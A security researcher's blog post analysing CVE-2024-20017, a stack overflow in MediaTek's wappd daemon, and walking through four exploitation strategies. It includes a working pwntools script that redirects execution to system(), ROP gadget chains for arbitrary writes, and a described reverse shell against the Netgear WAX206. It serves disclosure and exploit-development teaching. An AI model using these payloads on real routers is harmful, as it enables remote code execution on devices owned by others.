4 exploits, 1 bug: exploiting cve-2024-20017 4 different ways
- introduction
- background
- exploit 1: RIP hijack via corrupted return address, ROP to system()
- exploit 2: arbitrary write via pointer corruption, GOT overwrite
- exploit 3: return address corruption + arbitrary write via ROP (full RELRO)
- exploit 4: WAX206 return address corruption + arbitrary r/w via pointer corruption
- bonus: triggering a kernel bug by performing arbitrary IOCTL calls via JOP
- wrapping up
- references
introduction
Well, here we are. This post was meant to be finished around March of this year to coincide with the publication of the vulnerability I’m going to be writing about, CVE-2024-20017. Unfortunately, this also ended up coinciding with me moving, starting a new job, and getting really busy at said job, so here we are nearly 6 months later. This post is probably going to be one of my longest, so strap in.
At the end of last year I discovered and reported a vulnerability in wappd, a network daemon that
is a part of the MediaTek MT7622/MT7915 SDK and RTxxxx SoftAP driver bundle. This chipset is
commonly used on embedded platforms that support Wifi6 (802.11ax) including Ubiquiti, Xiaomi, and
Netgear devices. As is the case for a handful of other bugs I’ve found, I originally came across
this code while looking for bugs on an embedded device: the Netgear WAX206 wireless router. The
wappd service is primarily used to configure and coordinate the operations of wireless interfaces
and access points using Hotspot 2.0 and related technologies. The structure of the application is a
bit complex but it’s essentially composed of this network service, a set of local services which
interact with the wireless interfaces on the device, and communication channels between the various
components, using Unix domain sockets.
- Affected chipsets: MT6890, MT7915, MT7916, MT7981, MT7986, MT7622
- Affected software: SDK version 7.4.0.1 and before (for MT7915) / SDK version 7.6.7.0 and before (for MT7916, MT7981 and MT7986) / OpenWrt 19.07, 21.02
The vulnerability is a buffer overflow caused by a copy operation that uses a length value taken directly from attacker-controlled packet data without bounds checking. Overall it’s a pretty simple bug to understand as it’s just a run-of-the-mill stack buffer overflow, so I thought I’d use this bug as a case study to explore multiple exploit strategies that can be taken using for this one bug, applying different exploit mitigations and conditions along the way. I think this is interesting as it provides an opportunity to focus on the more creative parts of exploit development: once you know there’s a bug, and you understand the constraints, coming up with all of the different ways you can influence the logic of the application and the effects of the bug to get code execution and pop a shell.
This post will go over 4 exploits for this bug, starting with the simplest version (no stack
canaries, no ASLR, corrupted return address) all the way up to an exploit written for the wappd
binary shipped on the Netgear WAX206, where multiple mitigations are enabled and we go from x86-64
to arm64. The code for the exploits can be found here; its pretty heavily commented to help make
things clearer. It might help to keep those in sight while reading the post so I’ve included links
to the relevant exploit at the start of each section.
NOTE: The first 3 exploits discussed below were written for a version of wappd I compiled myself on an x86_64 machine and with some slight modifications (different sets of mitigations, disabling forking behavior, compiler optimization).
background
discovery
This bug was discovered through fuzzing with a network-based fuzzer named fuzzotron that I was trying
out for the first time. Check out the Github page for more info but tl;dr it can use radamsa or
blab for testcase generation and provides a quick way to fuzz network services with minimal
overhead. In the case of this target, I used radamsa for mutations and generated a starting corpus
manually using Python to define the structure of the expected packet data and write it to disk. I
also made a minor modification to the wapp daemon code so that it saved a copy of the last packet
it received to disk as soon as it came in to ensure crashing cases could be saved for triage.
root cause analysis
The vulnerability occurs due to a lack of bounds checking in IAPP_RcvHandlerSSB() prior to using
an attacker-controlled value in a call to IAPP_MEM_MOVE() (a wrapper around NdisMoveMemory())
to copy data into a 167-byte stack-allocated structure.
After reading data from either the UDP or TCP socket in IAPP_RcvHandlerUdp() or IAPP_RcvHandlerTcp(),
respectively, the raw data is cast to struct IappHdr and the command field is checked; if this
is command 50, the IAPP_RcvHandlerSSB() function will be reached and passed a pointer to the raw
data received from the socket. Inside IAPP_RcvHandlerSSB(), the data is cast to
struct RT_IAPP_SEND_SECURITY_BLOCK * and assigned to the pointer pSendSB; pSendSB->Length is
then accessed and used to calculate the length of the data attached to the struct. After copying the
payload data from the cast struct pointer to the pCmdBuf pointer that is also passed in as an
argument, a call to the macro IAPP_MEM_MOVE() is made (last line in the snippet below) using the
value of the attacker-controlled Length field to write from the pSendSB->SB buffer field to the
kdp_info struct declared at the start of the function. Prior to this call, the only bounds check
done on this value is to check that it does not exceed the maximum packet length of 1600 bytes. As
the size of the destination kdp_info struct is only 167 bytes, this results in a stack buffer
overflow of up to 1433 bytes of attacker-controlled data.
The vulnerable code snippet from IAPP_RcvHandlerSSB() is shown below:
pSendSB = (RT_IAPP_SEND_SECURITY_BLOCK *) pPktBuf;
BufLen = sizeof(OID_REQ);
pSendSB->Length = NTOH_S(pSendSB->Length);
BufLen += FT_IP_ADDRESS_SIZE + IAPP_SB_INIT_VEC_SIZE + pSendSB->Length;
IAPP_CMD_BUF_ALLOCATE(pCmdBuf, pBufMsg, BufLen);
if (pBufMsg == NULL)
return;
/* End of if */
/* command to notify that a Key Req is received */
DBGPRINT(RT_DEBUG_TRACE, "iapp> IAPP_RcvHandlerSSB\n");
OidReq = (POID_REQ) pBufMsg;
OidReq->OID = (RT_SET_FT_KEY_REQ | OID_GET_SET_TOGGLE);
/* peer IP address */
IAPP_MEM_MOVE(OidReq->Buf, &PeerIP, FT_IP_ADDRESS_SIZE);
/* nonce & security block */
IAPP_MEM_MOVE(OidReq->Buf+FT_IP_ADDRESS_SIZE,
pSendSB->InitVec, IAPP_SB_INIT_VEC_SIZE);
IAPP_MEM_MOVE(OidReq->Buf+FT_IP_ADDRESS_SIZE+IAPP_SB_INIT_VEC_SIZE,
pSendSB->SB, pSendSB->Length);
// BUG: overflow occurs here
IAPP_MEM_MOVE(&kdp_info, pSendSB->SB, pSendSB->Length);
code flow from source to sink
The code flow from input to the vulnerable function is:
-
IAPP_Start()starts the main processing loop that callsIAPP_RcvHandler() -
IAPP_RcvHandler()callsselect()to find ready socks and calls the appropriate protocol handler function for each sock that is ready - Assuming the packet is received over UDP,
IAPP_RcvHandler()will callIAPP_RcvHandlerUdp(), passing in a pointerpPktBufto be used to store the data received -
IAPP_RcvHandler()callsrecvfrom()to read data from the UDP socket and, assuming the data is successfully read, casts the data tostruct IappHdrand checks thecommandfield; if the value is0x50,IAPP_RcvHandlerSSB()is called to handle the request -
IAPP_RcvHandlerSSB()will then use the raw packet data as described above, using theLengthfield of theRT_IAPP_SEND_SECURITY_BLOCKstruct embedded in the packet in a call toIAPP_MEM_MOVE(wrapper forNdisMoveMemory()), which will write from an offset of the packet data to a stack-allocated structkdp_info. This is where the overflow occurs.
overview of the injection point
Before going into the details of exploitation lets take a second to review the injection point where the corruption occurs, the expected payload format, and the constraints that exist.
The max size that will be read from the UDP socket by the application is 1600 bytes, so this is the
max size of the payload we can send. Accounting for the portions of the payload that must be present
to reach the vulnerable code, this gives us about 1430 bytes we can use to corrupt other data. The
definition of the RT_IAPP_HEADER and RT_IAPP_SEND_SECURITY_BLOCK structs are shown below. The
former is embedded into the latter and this represents the format that requests are expected to
arrive in; the application will cast the data read from the socket directly to these types.
/* IAPP header in the frame body, 6B */
typedef struct PACKED _RT_IAPP_HEADER {
UCHAR Version; /* indicates the protocol version of the IAPP */
UCHAR Command; /* ADD-notify, MOVE-notify, etc. */
UINT16 Identifier; /* aids in matching requests and responses */
UINT16 Length; /* indicates the length of the entire packet */
} RT_IAPP_HEADER;
typedef struct PACKED _RT_IAPP_SEND_SECURITY_BLOCK {
RT_IAPP_HEADER IappHeader;
UCHAR InitVec[8];
UINT16 Length;
UCHAR SB[0];
} RT_IAPP_SEND_SECURITY_BLOCK;
The main payload section of the RT_IAPP_SEND_SECURITY_BLOCK is in the SB[] field; data is
appended directly to the tail of this struct and the size of this payload is meant to be stored in
the Length field of the struct. In order to pass other validation checks, the Length field of
the IappHeader struct should be kept small; in my payloads I use a size of 0x60. Finally, the
RT_IAPP_HEADER.Command field must be set to 50 in order to reach the vulnerable handler
IAPP_RcvHandlerSSB.
Other than these basic constraints/requirements, there aren’t any other issues to work around like avoiding null bytes or other restricted values.
exploit 1: RIP hijack via corrupted return address, ROP to system()
- Build: non-forking, no optimizations
- Mitigations: NX
We’ll first start with the simplest path to achieve code execution, assuming no expoit mitigations are in place (except non-executable stack). This means addresses are predictable and no leak is necessary.
This exploit is a classic RIP hijack, using the stack overflow to corrupt the saved return address
and redirect execution. This is about as straightforward as it gets: overflow the stack, align the
overflow to corrupt the saved return address with the desired address to jump to, and wait for the
function to return and use the corrupted value. What you jump to and how you leverage that to get
more control is a blank canvas (for the most part). In the case of this exploit, we keep it simple
by using the corruption to jump to a ROP gadget that will pop a pointer to a string containing a
command to run into the correct registers, and then call system() to have the command executed.
As ASLR isn’t enabled, we assume knowledge of the address of system() and a stack address close
to where our payload data will be.
#!/usr/bin/env python3
from pwn import *
context.log_level = 'error'
TARGET_IP = "127.0.0.1"
TARGET_PORT = 3517
PAD_BYTE = b"\x22"
# this is addr on the stack close to where our paylaod data is
WRITEABLE_STACK = 0x7fffffff0d70
# Addresses
SYSTEM_ADDR = 0x7ffff7c50d70
EXIT_ADDR = 0x7ffff7c455f0
TARGET_RBP_ADDR = 0x5555555555555555 # doesn't matter
GADGET_2 = 0x42bf72 # pop rdi ; pop rbp ; ret
# NOTE: tweak `stack_offset` if env changes and exploit isn't finding command string; +/- 0x10-0x40
# should usually do it.
def create(stack_offset=0x1b0):
# iapp header
header = p8(0) # version
header += p8(50) # command
header += p16(0) # ident
header += p16(0x60) # length
# SSB struct frame
ssb_pkt = p8(55) * 8 # char buf[8], InitVec
ssb_pkt += p16(0x150, endian='big') # u16 Length
# Main payload
final_pkt = header + ssb_pkt
final_pkt += PAD_BYTE * 176
final_pkt += p64(WRITEABLE_STACK)
final_pkt += PAD_BYTE * 16
final_pkt += p64(WRITEABLE_STACK)
# RBP OVERWRITE
final_pkt += p64(TARGET_RBP_ADDR)
# Core Exploit
# this will be the first place execution will be redirected; will load the next value into $rdi
final_pkt += p64(GADGET_2)
# pointer to the command string defined a few lines down
final_pkt += p64(WRITEABLE_STACK - stack_offset)
final_pkt += PAD_BYTE * 8
# address to system to jump to for code exec
final_pkt += p64(SYSTEM_ADDR)
# address to exit() cleanly upon return
final_pkt += p64(EXIT_ADDR)
# command to run through system()
final_pkt += b"echo LETSGO!!!\x00"
return final_pkt
# send payload bytes to target
final_pkt = create()
conn = remote(TARGET_IP, TARGET_PORT, typ='udp')
conn.send(final_pkt)
context.log_level = 'info'
log.info(f"sent payload to target {TARGET_IP}:{TARGET_PORT} ({len(final_pkt)} bytes)")
On a successful run, the output of the iappd daemon will show a failed call to bash and then print
out the string “LETSGO!!!”, demonstrating the successful execution of echo, and then exits
cleanly.
(Un)fortunately, these days you’re almost guaranteed to find stack cookies and ASLR in use on embedded platforms, which will prevent such trivial exploitation. In those cases, you’ll need an info leak to (hopefully) leak the cookie value or you’ll just have to move onto other techniques that don’t rely on corrupting the saved return address.
exploit 2: arbitrary write via pointer corruption, GOT overwrite
- Build: x86_64, non-forking, no optimizations
- Mitigations: ASLR, stack canaries, NX, partial RELRO
- Exploit code
Continuing from where the previous section left off, let’s say at least stack canaries and ASLR are enabled and the exploit above is no longer viable. Since we don’t have an info leak, let’s shift the focus from corrupting the saved return address on the stack and consider what else could be achieved with the corruption we’re able to cause before reaching the stack canary.
As you may already know, the locally declared variables for a function are stored in the stack frame for that function, immediately ahead of the saved return address and base pointer address. The variables that sit between the end of the overflowed buffer and the start of the previous stack frame will be corrupted by the overflow. Depending on how those values are used in the code that executes after we’ve corrupted memory, it may be possible to abuse the effects of the corruption to accomplish gain further control.
Below are the locally declard variables for the vulnerable function IAPP_RcvHandlerSSB():
RT_IAPP_SEND_SECURITY_BLOCK *pSendSB;
UCHAR *pBufMsg;
UINT32 BufLen, if_idx;
POID_REQ OidReq;
FT_KDP_EVT_KEY_ELM kdp_info;
The kdp_info struct is the one that will be overflowed from the effects of the bug, and all of the
variables declared before it can be corrupted. Of particular interest in these situations are
pointers, which could potentially be abused to get a powerful write primitive – if we alter where a
pointer points to, any assignments or writes that the applications performs using that pointer will
result in data being written to an arbitrary address of our choice.
In this case, only a few lines of code remain which make use of the variables after the corruption
is triggered by the call to IAPP_MEM_MOVE(). These lines are show in the snippet below:
IAPP_HEX_DUMP("kdp_info.MacAddr", kdp_info.MacAddr, ETH_ALEN);
if_idx = mt_iapp_find_ifidx_by_sta_mac(&pCtrlBK->SelfFtStaTable, kdp_info.MacAddr);
if (if_idx < 0) {
DBGPRINT(RT_DEBUG_TRACE, "iapp> %s: cannot find wifi interface\n", __FUNCTION__);
return;
}
OidReq->Len = BufLen - sizeof(OID_REQ);
IAPP_MsgProcess(pCtrlBK, IAPP_SET_OID_REQ, pBufMsg, BufLen, if_idx);
The most interesting of these is the assignment to OidReq->Len using the value in BufLen: the
former is an access that will dereference a pointer we can corrupt (OidReq), and the latter is an
access of an int32 value that we can also control (BufLen). In other words, we control both sides
of the assignment expression and can write an arbitrary 4-byte value to an arbitrary address.
So, what can we accomplish with this primitive? There are multiple strategies that might work at
this point and this is where the creativity in exploit development comes in. If our ultimate goal is
to execute system() to execute shell commands, we’ll generally have to do the following:
- Get the command string we want executed into memory at a known address
- Get the pointer to that string placed into the appropriate register to be passed as the first argument to
system()(i.e. put intordion x86_64) - Redirect execution to
system()
The exploit linked above applies this concept to corrupt the OidReq pointer and uses the 4-byte
write primitive to iteratively write a shell payload into a segment of the GOT (1); as the
binary is built with no PIE and only partial RELRO, the GOT is always at a predictable address and
writeable, so we can use it as a buffer for our payload. The only constraint on this is that we must
avoid overwriting GOT entries for functions that will get called somewhere along the execution path
to the vulnerable code, as this would result in a crash before the exploit has finished. The exploit
sends multiple corruption payloads to write the shell command, adjusting the corrupted OidReq
pointer on each request by +4 bytes to turn the 4-byte write into an arbitrary write-what-where. The
exploit then uses the 4-byte write to corrupt the GOT entry of read() with the address of a ROP
gadget that kicks off a ROP chain to adjust the stack, pop the address of the shell payload in the
GOT into $rdi (2), and then jumps to the call to system() (3) located in
IAPP_PID_Kill() to have the shell payload executed. read() was chosen as the GOT entry to
corrupt to redirect execution as it’s not in the execution path of the vulnerable code and we can
trigger it on-demand by sending a request over TCP since the handler for TCP connections uses
read() rather than recvfrom(); all of the earlier payloads are sent over UDP.
One important bit in the way this exploit works is that the redirection of execution happens async
from the payload that caused the corruption – it’s only triggered when we send the final TCP
request to causes the corrupted GOT entry for read() to be called, which means none of our
controlled data is at the top of the stack and none of the data we send in the TCP packet is ever
actually read (since read() is gone). This is a problem since we need to have controlled values at
the top of the stack after the first ROP gadget returns so that we can retain control of execution.
This is where a bit of luck comes in – in this case, we’re able to find some of the payload data
from the earlier requests that were sent about 40 bytes below the top of the stack frame (the stack
isn’t cleared between functions/uses), so we’re able to reach the payload data by popping 5 values
from the stack before doing anything else.
This exploit avoids corrupting the stack metadata at all, so stack canaries don’t come into play. It also only makes use of predictable addresses and ROP to avoid dealing with ASLR, so no leak is needed.


exploit 3: return address corruption + arbitrary write via ROP (full RELRO)
- Build: x86_64, optimization level 2, forking daemon
- Mitigations: ASLR, full RELRO, NX
- Exploit code
So, the last exploit was able to get around the stack canaries and ASLR by using pointer corruption
to get an arbitrary write primitive, which was needed to allow us to write controlled values into
the GOT so that we would know the address of that data for use later in the exploit. But what if
that there wasn’t a pointer nearby for us to corrupt to get that arbitrary write? Well, it turns out
that if the application is built with optimization level set to 2 (-O2), various functions along
the execution path to the vulnerable code get inlined into one big function running within the scope
of IAPP_RcvHandler(), resulting in changes to the stack layout and ordering of variables. This
ends up making it impossible to corrupt the OidReq pointer that we previously relied on for the
arbitrary write, so another approach must be found.
Since we lost the write primitive we used in the previous exploit, we’ll disable stack canaries on this version to give us a code redirection primitive to start with (we need to have something to start with). This example is meant to demonstrate a way of getting an arbitrary write primitive from a code exec primitive, as it’s not usually enough to be able to just redirect execution, so having both will always make things much easier. To keep things interesting, we’ll enable full RELRO so that the GOT and PLT sections are no longer writeable.
arbitrary write via ROP
The first thing we need to do given the new restrictions is find a way to get an arbitrary write primitive to allow us to write our command payload at a predictable address. Since we can influence the flow of execution, our best bet is going to be to use ROP to get it. As with any exploit that relies on ROP, there’s a certain amount of luck involved in that the binary your exploit is written against needs to contain the required ROP gadgets within the main executable (shared objs will be affected by ASLR).
If we think about how the previous r/w primitive worked, there was a pointer value being dereferenced and a value assigned (i.e. written) to the memory it pointed to. What would this look like in assembly? Probably something like this:
mov rax, [rsp+0x30]; # read a value from some address into $rax
mov [rax], rbx; # write the value of $rbx to the address pointed to by the value in $rax (deref $rax as pointer)
So, if we can find a gadget (or gadgets) that will allow us to do this kind of operation and we can
control the values that are used for both sides of the operation, we should be able to get an
arbitrary write primitive. And, it turns out, luck is on our side! The gadget below (GADGET_A) is
available:
GADGET_A
-
0x405574:-
mov rdx, QWORD PTR [rsp+0x50];: read a value at$rsp+0x50(top of stack+80) into$rdx -
mov QWORD PTR [rdx], rax: dereference$rdxas a pointer and write the value in$raxto that location -
xor eax, eax;: 0 out lower 32 bits of$rax -
add rsp; 0x48: shift stack up by0x48bytes -
ret;: return
-
Great! This gets us most of the way there. But first, we need to find a way to get controlled
values into $rax as that will be what gets written to the address in $rdx. To do this, we need
to find a gadget that will take a value from the stack and put it into $rax, same as before. This
is usually easy enough as pop operations happen all over the place and the odds are at least one
of them pops to $rax. This is the gadget I chose to go with for this exploit (GADGET_B):
GADGET_B
-
0x0042acd8: pop rax; add rsp, 0x18; pop rbx; pop rbp; ret;-
pop rax;: pop the value at the top of the stack into$rax -
add rsp, 0x18;: increment$rspby0x18 (24)bytes; will need +24 bytes of padding to account for this operation -
pop rbx; pop rbp;: pop the next two values from the (new) top of the stack into$rbxand$rbp, respectively; will need +16 bytes of padding to account for this operation -
ret;: return
-
Chaining the second gadget with the first one gets us everything we need! We can now write an arbitrary 8-byte value to an arbitrary address, assuming we control the values at the top of the stack when execution is redirected (which we will since we corrupt the saved return address, which is at the top of the stack). Here’s what the payload for this chain would look like, including the padding needed to account for the instructions that modify the stack pointer.
GADGET_B
value_to_write ; popped into rax
padding[40] ; account for 2 pops and a +0x18 shift to rsp
GADGET_A ; value jumped to after ret from GADGET_B; read $rsp+50 into rdx
padding[72] ; account for rsp+0x48
<next_jump_addr> ; addr jumped to after ret from GADGET_A
addr_to_write_to ; value read into $rdx in the start of GADGET_A
Similar to the previous exploit, this ROP chain can be inserted multiple times to write more than 8
bytes starting at a target address, but in order to do this, there’s one more gadget that is needed
to deal with a minor nuance in how GADGET_A interacts with the stack.
The first gadget we discuss above (GADGET_A) pops the value at $rsp+0x50 into $rdx, so our
payload needs to place the address we want to write to at a +0x50 byte offset from where this
gadget is in the payload. It then shifts the stack up by +0x48, leaving the stack pointer pointing
to the value right before the value we use as the write destination. This means the address of the
next gadget needs to be placed at +0x48 so that it will be used when ret is reached; if we want
to perform another write, this would be the address for GADGET_B, and this is where the issue
comes up. After jumping to GADGET_B, it will pop the next value from the top of the stack
([$rsp]) into $rax, but since GADGET_A shifted the stack pointer by +0x48, when the ret is
reached in GADGET_A the value of $rsp is incremented by 8 and left pointing to offset +0x50
(the value we pass as the write destination), and this is the value that GADGET_B would end up
popping into $rax. That’s not what we want, but thankfully there’s a simple way to solve this
problem: instead of jumping directly to GADGET_B at the end of the first chain, we jump to another
gadget that will pop a single value from the stack (thereby incrementing $rsp to +0x58) and
we’ll place the address to GADGET_B there so that we jump to it when this gadget returns.
So, taking that into account, this is how the GADGET_B+GADGET_A sub-chain(?) would be chained
multiple times:
>GADGET_B
value_to_write ; popped into rax
padding[40] ; account for 2 pops and a +0x18 shift to rsp
>GADGET_A ; value jumped to after ret from GADGET_B; read $rsp+50 into rdx
padding[72] ; account for rsp+0x48
>POP_RET_GADGET ; addr jumped to after ret from GADGET_A; pop-ret so GADGET_B 8 bytes up is next ret address and not addr_to_write_to
addr_to_write_to ; value read into $rdx in the start of GADGET_A;
--
>GADGET_B
value_to_write ; popped into rax
padding[40] ; account for 2 pops and a +0x18 shift to rsp
>GADGET_A ; value jumped to after ret from GADGET_B; read $rsp+50 into rdx
padding[72] ; account for rsp+0x48
>POP_RET_GADGET ; addr jumped to after ret from GADGET_A; pop-ret so GADGET_B 8 bytes up is next ret address and not addr_to_write_to
addr_to_write_to ; value read into $rdx in the start of GADGET_A
--
...
--
>GADGET_B
value_to_write
padding[40]
>GADGET_A
padding[72]
>FINAL_JUMP_DEST ; addr jumped to after arbitrary write is done
addr_to_write_to
If this last part was hard to follow, don’t worry about it (it was also hard to write). The
important part is that rather than jumping directly back to GADGET_B when linking multiple
instances of the chain, we instead jump to a gadget that will pop a value from the stack and then
return to jump to GADGET_B . This is done to ensure the values in the payload are properly
adjusted between iterations through the chain.
dealing with full RELRO
Having acquired the write primitive we needed, we can use the same strategy as the previous exploit
to write our shell payload at a predictable address, with a slight modification. As we can no longer
write into the GOT or PLT segments due to full RELRO, we instead write the shell command passed to
system() in the only remaining writeable segments that have static/predictable addresses (assuming
no PIE) – the .bss and .data segments. Once that’s done, the exploit jumps to a final ROP chain
that places the address where we wrote the command into $rdi and jumps to system() via the GOT
symbol so we don’t need to leak the libc address.
We get command execution and use it to pop a reverse shell.

exploit 4: WAX206 return address corruption + arbitrary r/w via pointer corruption
- Build: aarch64, build shipped with Netgear WAX206
- Mitigations: full RELRO, ASLR, NX, stack canaries*
- Exploit code
We’ve made it to the final exploit! For this one we’re going to switch things up a bit and move on to a real-world target: the version of wappd shipped on the Netgear WAX206. This version is compiled for aarch64 and has ASLR, NX, full RELRO, and stack cookies enabled. I think it offers some valuable insight into the differences between writing exploits in controlled environments vs. writing them against real-world targets – things often change in important ways that force you to adapt.
the story
I’m going to switch up the writing style for this section and use more of a narrative format so that I can provide some context by walking through the process of how I figured everything out. This exploit was a bit of a challenge to figure out and I think the process is best told as a story. After that we’ll switch back to the style used in the preceding sections.
DISCLAIMER: This is the first time I’ve written this kind of exploit for an arm64 target and I had to learn a lot of the stuff mentioned below along the way. For this reason, you should take the details with a grain of salt as they’re my current understanding of how/why things worked a certain way but they might not be 100% accurate. If you notice anything that’s incorrect please let me know!
important changes
I’ll start this section by going over some of the important differences for this target and the previous ones, and how that ultimately impacted the final exploit.
The first major change was a difference in the optimization and inlining of code in the binary.
Whether it was the result if different compiler versions, architectural differences, or something
else, I’m ultimately not sure. But the outcome was that the layout of stack variables changed and
the ability to corrupt the OidReq pointer that was previously targeted was no longer viable,
similar to exploit 3. So, this meant there was no arbitrary write primitive to start with. What
about a code redirection primitive (which the previous exploit relied on to get the write
primitive)?
This is where the next important difference comes in: arm64’s way of handling function returns. In
arm64, the return address is usually expected to be in the x30 register and it will only be pushed
onto the stack for nested function calls that will need to overwrite it. I learned this the hard way
when I attached to the process with GDB and could see my target jump address correctly placed on the
stack to be used on the next return…and then saw it go completely ignored when the function hit
the final ret and used the value in x30 without touching the stack. The inlining mentioned above
resulted in various function calls along the path of the vulnerable code getting inlined into one
massive function, eliminating basically every opportunity to corrupt a return address on the stack
which would be used in a ret (inlined functions don’t ret). To top it all off, the only stack
frame that did have a saved return address that could be corrupted and that would actually be used
was for the main request processing loop – which runs infinitely and won’t return unless a SIGTERM
signal is caught (we’ll come back to this shortly). There is a ton of nuance for each of these
changes and their effect on the final exploit, but tl;dr, this meant needing to go back to the
drawing board to come up with a new exploit strategy.
The one piece of good news was that even though checksec reports that the binary has stack
canaries enabled, analyzing it in Binja showed that the cookie-checking logic inserted by the
compiler was only present in two functions, and those were from an external library. This meant that
I wouldn’t actually have to worry about stack cookies at all! Too bad corrupting saved return
addresses seems to be out of the question given the conditions described in the previous
paragraph…
arbitrary write via pPktBuf pointer corruption
Based on the way I’d approached the previous exploits, I figured there had to be a way to corrupt a
pointer somewhere so that’s what I tackled first. After spending a bit of time doing some debugging
live on the WAX206 and testing different payloads, I eventually found that I could overwrite three
of the pointers defined in IAPP_RcvHandler(): pPktBuf, pCmdBuf, and pRspBuf. The first of
these, pPktBuf, points to the buffer that is used to store the inbound request data read from the
network – corrupting this pointer allows us to point it to an arbitrary location and then have the
entire contents of a subsequent request (up to 1600 bytes) written to that location. Great!
Interestingly, it was the effects of the inlining and arm64 semantics mentioned above that made it
possible to reach these pointers at all – under normal circumstances, writing far enough to reach
them would result in corrupting the stack frames for both IAPP_RcvHandlerSSB() and
IAPP_RcvHandlerUdp(), and cause a premature crash before the corrupted pointers could be used
again. In this case, IAPP_RcvHandlerUdp() is inlined directly into IAPP_RcvHandler() (so no
return address is used) and IAPP_RcvHandlerSSB() is able to get through it’s execution without
having to push/pop it’s return address value onto the stack where it could be corrupted.
So, I now had a write primitive of up to 1600 bytes to a controllable location. That should be enough to get over the finish line, right?
when arbitrary write isn’t enough
What exploit strategies are viable to achieve code execution when starting with only an arbitrary write? Taking into account the mitigations present (namely ASLR) and assuming no leak is available, there’s really only one option in this case: corrupt some data located at a predictable/known address which will either result in code execution directly (e.g. overwriting a function pointer) or create conditions that will result in additional corruption that can be leveraged to take control of execution. So, here we return to the concept discussed in exploit 2: finding corruptable data that will be used by the application in a way that can be exploited.
